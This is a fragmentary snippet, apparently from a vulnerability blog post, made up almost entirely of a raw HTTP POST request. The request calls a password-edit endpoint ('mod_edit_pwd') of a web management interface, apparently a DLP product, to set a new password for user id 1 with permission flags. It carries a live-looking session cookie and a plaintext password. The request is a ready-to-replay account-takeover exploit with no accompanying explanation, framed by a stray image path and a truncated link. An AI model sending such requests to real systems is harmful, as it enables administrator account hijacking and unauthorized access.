 POST /?module=auth_user&action=mod_edit_pwd HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
DNT: 1
Connection: close
Cookie: PHPSESSID=e4084a13d3t2u2817u7rvvdp12; timelogout=1579075830; winNum=0;
username=superman; timeout=1800; ildetime=0
uid=1&pd=Tftp@dlp108&mod_pwd=1&dlp_perm=1
https://blog.csdn.net/God_